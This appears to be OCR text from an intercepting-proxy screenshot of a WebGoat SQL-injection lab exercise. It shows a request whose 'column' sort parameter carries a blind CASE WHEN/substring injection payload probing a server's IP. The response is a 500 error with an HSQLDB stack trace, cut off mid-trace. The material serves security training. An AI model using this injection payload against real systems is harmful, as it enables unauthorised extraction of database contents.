 请求
Raw 参数 头 Hex
GET
/WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN(substring((SEL
ECT+ip+FROM+server+WHERE+hostname='webgoat-prd'),1,1)='1')+THEN+Hostn
ame+ELSE+IP+END)--+ HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=ydZQWzMRsmzIrsMEdoCN9Eq2kqt1h6G6b3CHA-pM
Content-Length: 22
IP=???.130.219.202
响应
Raw 头 Hex
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: application/json
Date: Tue, 07 Jun 2022 08:51:24 GMT
{
"timestamp" : "2022-06-07T08:51:24.372+00:00",
"status" : 500,
"error" : "Internal Server Error",
"trace" : "java.sql.SQLSyntaxErrorException: user lacks privilege or object
not found: SERVER in statement [select id, hostname, ip, mac, status,
description from servers  where status <> 'out of order' order by (CASE
WHEN(substring((SELECT ip FROM server WHERE
hostname='webgoat-prd'),1,1)='1') THEN Hostname ELSE IP END)-- ]\n\tat
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat
org.hsqldb.jdbc.JDBCPreparedStatement.<init>(Unknown Source)\n\tat
org.hsqldb.jdbc.JDBCConnection.prepareStatement(Unknown Source)\n\tat
jdk.internal.reflect.GeneratedMethodAccessor85.invoke(Unknown
Source)\n\tat
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(Delegatin
gMethodAccessorImpl.java:43)\n\tat
java.base/java.lang.reflect.Method.invoke(Method.java:567)\n\tat
org.owasp.webgoat.lessons.LessonConnectionInvocationHandler.invoke(Lesson
ConnectionInvocationHandler.java:31)\n\tat
jdk.proxy2/jdk.proxy2.$Proxy95.prepareStatement(Unknown Source)\n\tat
org.owasp.webgoat.sql_injection.mitigation.Servers.sort(Servers.java:71)\n\tat
jdk.internal.reflect.GeneratedMethodAccessor181.invoke(Unknown